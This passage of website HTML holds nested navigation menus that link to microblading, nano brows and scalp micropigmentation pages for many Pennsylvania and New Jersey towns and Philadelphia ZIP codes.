             <li class="MenuItemContainer clearfix colelem" id="u615421"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615508" href="microblading-new-jersey.html" data-href="page:U110967"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615509-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615509-2">Microblading New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615422"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615423"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615501"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615504" href="microblading-burlington-nj.html" data-href="page:U119219"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615507-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615507-2">Microblading Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615466"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615469" href="microblading-cherry-hill-nj.html" data-href="page:U119621"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615471-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615471-2">Microblading Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615431"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615432" href="microblading-collingswood-nj.html" data-href="page:U119855"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615435-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615435-2">Microblading Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615473"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615474" href="microblading-east-windsor-nj.html" data-href="page:U120089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615475-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615475-2">Microblading East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615445"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615448" href="microblading-ewing-nj.html" data-href="page:U120323"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615449-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615449-2">Microblading Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615438"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615441" href="microblading-hamilton-nj.html" data-href="page:U120557"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615444-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615444-2">Microblading Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615487"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615490" href="microblading-lawrenceville-nj.html" data-href="page:U120791"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615493-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615493-2">Microblading Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615480"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615481" href="microblading-maple-shade-nj.html" data-href="page:U121025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615483-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615483-2">Microblading Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615459"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615462" href="microblading-marlton-nj.html" data-href="page:U121259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615465-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615465-2">Microblading Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615494"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615495" href="microblading-mercer-county-nj.html" data-href="page:U121493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615496-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615496-2">Microblading Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615452"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615455" href="microblading-princeton-nj.html" data-href="page:U121727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615456-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615456-2">Microblading Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615424"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615427" href="microblading-trenton-nj.html" data-href="page:U121961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615428-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615428-2">Microblading Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u665660"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u666048" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u666049-4"><!-- content --><p>Nano Brows</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614004"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614005" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614008-4"><!-- content --><p>Scalp Micropigmentation</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u614009"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u614010"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u614109"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614161" href="scalp-micropigmentation-philadelphia-pa.html" data-href="page:U89738"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614164-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614164-2">Scalp Micropigmentation Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614110"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614111"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614119"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614120" href="scalp-micropigmentation-19136-philadelphia-pa.html" data-href="page:U89846"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614122-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614122-2">Scalp Micropigmentation 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614140"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614143" href="scalp-micropigmentation-19154-philadelphia-pa.html" data-href="page:U89954"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614145-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614145-2">Scalp Micropigmentation 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614154"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614155" href="scalp-micropigmentation-19114-philadelphia-pa.html" data-href="page:U90062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614156-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614156-2">Scalp Micropigmentation 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614133"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614136" href="scalp-micropigmentation-19006-philadelphia-pa.html" data-href="page:U90170"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614139-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614139-2">Scalp Micropigmentation 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614112"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614115" href="scalp-micropigmentation-19116-philadelphia-pa.html" data-href="page:U90278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614118-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614118-2">Scalp Micropigmentation 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614147"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614148" href="scalp-micropigmentation-19115-philadelphia-pa.html" data-href="page:U90386"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614151-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614151-2">Scalp Micropigmentation 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614126"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614127" href="scalp-micropigmentation-19152-philadelphia-pa.html" data-href="page:U90494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614130-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614130-2">Scalp Micropigmentation 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614011"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614012" href="scalp-micropigmentation-bucks-county-pa.html" data-href="page:U122177"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614015-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614015-2">Scalp Micropigmentation Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614016"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614017"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614032"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614033" href="scalp-micropigmentation-bensalem-pa.html" data-href="page:U124001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614036-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614036-2">Scalp Micropigmentation Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614018"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614021" href="scalp-micropigmentation-bristol-pa.html" data-href="page:U124403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614024-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614024-2">Scalp Micropigmentation Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614039"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614042" href="scalp-micropigmentation-croydon-pa.html" data-href="page:U124637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614043-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614043-2">Scalp Micropigmentation Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614088"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614091" href="scalp-micropigmentation-doylestown-pa.html" data-href="page:U124871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614092-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614092-2">Scalp Micropigmentation Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614095"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614098" href="scalp-micropigmentation-jamison-pa.html" data-href="page:U125105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614101-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614101-2">Scalp Micropigmentation Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614074"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614077" href="scalp-micropigmentation-langhorne-pa.html" data-href="page:U125339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614079-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614079-2">Scalp Micropigmentation Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614053"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614056" href="scalp-micropigmentation-levittown-pa.html" data-href="page:U125573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614058-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614058-2">Scalp Micropigmentation Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614046"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614049" href="scalp-micropigmentation-new-hope-pa.html" data-href="page:U158785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614051-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614051-2">Scalp Micropigmentation New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614025"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614028" href="scalp-micropigmentation-newtown-pa.html" data-href="page:U125807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614031-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614031-2">Scalp Micropigmentation Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614067"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614070" href="scalp-micropigmentation-richboro-pa.html" data-href="page:U126041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614073-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614073-2">Scalp Micropigmentation Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614102"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614105" href="scalp-micropigmentation-warminster-pa.html" data-href="page:U126275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614108-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614108-2">Scalp Micropigmentation Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614081"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614084" href="scalp-micropigmentation-warrington-pa.html" data-href="page:U126509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614087-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614087-2">Scalp Micropigmentation Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614060"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614061" href="scalp-micropigmentation-yardley-pa.html" data-href="page:U126977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614063-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614063-2">Scalp Micropigmentation Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614165"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614301" href="scalp-micropigmentation-montgomery-county-pa.html" data-href="page:U123569"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614303-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614303-2">Scalp Micropigmentation Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614166"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614167"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614210"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614213" href="scalp-micropigmentation-abington-pa.html" data-href="page:U127193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614214-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614214-2">Scalp Micropigmentation Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614203"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614204" href="scalp-micropigmentation-ambler-pa.html" data-href="page:U127595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614207-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614207-2">Scalp Micropigmentation Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614280"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614283" href="scalp-micropigmentation-blue-bell-pa.html" data-href="page:U127829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614286-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614286-2">Scalp Micropigmentation Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614287"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614290" href="scalp-micropigmentation-chalfont-pa.html" data-href="page:U128063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614293-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614293-2">Scalp Micropigmentation Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614217"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614220" href="scalp-micropigmentation-conshohonken-pa.html" data-href="page:U128297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614221-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614221-2">Scalp Micropigmentation Conshohonken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614238"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614241" href="scalp-micropigmentation-fort-washington-pa.html" data-href="page:U128531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614244-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614244-2">Scalp Micropigmentation Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614245"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614248" href="scalp-micropigmentation-glenside-pa.html" data-href="page:U128765"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614250-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614250-2">Scalp Micropigmentation Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614294"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614295" href="scalp-micropigmentation-hatboro-pa.html" data-href="page:U128999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614297-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614297-2">Scalp Micropigmentation Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614196"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614199" href="scalp-micropigmentation-horsham-pa.html" data-href="page:U129233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614202-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614202-2">Scalp Micropigmentation Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614231"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614234" href="scalp-micropigmentation-huntingdon-valley-pa.html" data-href="page:U129467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614237-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614237-2">Scalp Micropigmentation Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614175"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614178" href="scalp-micropigmentation-jenkintown-pa.html" data-href="page:U129701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614179-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614179-2">Scalp Micropigmentation Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614259"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614262" href="scalp-micropigmentation-king-of-prussia-pa.html" data-href="page:U129935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614265-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614265-2">Scalp Micropigmentation King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614189"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614192" href="scalp-micropigmentation-lafayette-hill-pa.html" data-href="page:U130169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614194-2">Scalp Micropigmentation Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614182"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614185" href="scalp-micropigmentation-lansdale-pa.html" data-href="page:U130403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614187-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614187-2">Scalp Micropigmentation Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614224"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614225" href="scalp-micropigmentation-montgomeryville-pa.html" data-href="page:U130871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614226-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614226-2">Scalp Micropigmentation Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614168"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614171" href="scalp-micropigmentation-north-wales-pa.html" data-href="page:U130637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614174-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614174-2">Scalp Micropigmentation North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614273"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614276" href="scalp-micropigmentation-plymouth-meeting-pa.html" data-href="page:U131105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614277-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614277-2">Scalp Micropigmentation Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614266"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614269" href="scalp-micropigmentation-skippack-pa.html" data-href="page:U131339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614270-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614270-2">Scalp Micropigmentation Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614252"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614253" href="scalp-micropigmentation-willow-grove-pa.html" data-href="page:U131573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614256-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614256-2">Scalp Micropigmentation Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614305"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614392" href="scalp-micropigmentation-new-jersey.html" data-href="page:U123785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614393-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614393-2">Scalp Micropigmentation New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614306"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614307"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614322"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614323" href="scalp-micropigmentation-burlington-nj.html" data-href="page:U132192"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614325-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614325-2">Scalp Micropigmentation Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614385"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614386" href="scalp-micropigmentation-cherry-hill-nj.html" data-href="page:U131789"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614387-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614387-2">Scalp Micropigmentation Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614357"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614360" href="scalp-micropigmentation-collingswood-nj.html" data-href="page:U132426"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614363-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614363-2">Scalp Micropigmentation Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614350"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614353" href="scalp-micropigmentation-east-windsor-nj.html" data-href="page:U132660"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614355-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614355-2">Scalp Micropigmentation East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614329"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614332" href="scalp-micropigmentation-ewing-nj.html" data-href="page:U132894"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614335-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614335-2">Scalp Micropigmentation Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614378"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614379" href="scalp-micropigmentation-hamilton-nj.html" data-href="page:U133128"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614380-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614380-2">Scalp Micropigmentation Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614364"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614367" href="scalp-micropigmentation-lawrenceville-nj.html" data-href="page:U133362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614370-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614370-2">Scalp Micropigmentation Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614343"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614344" href="scalp-micropigmentation-maple-shade-nj.html" data-href="page:U133596"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614347-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614347-2">Scalp Micropigmentation Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614336"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614339" href="scalp-micropigmentation-marlton-nj.html" data-href="page:U133830"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614341-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614341-2">Scalp Micropigmentation Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614371"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614374" href="scalp-micropigmentation-mercer-county-nj.html" data-href="page:U134064"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614375-4" data-IBE-flags="txtStyleSrc"><!-- content --><p 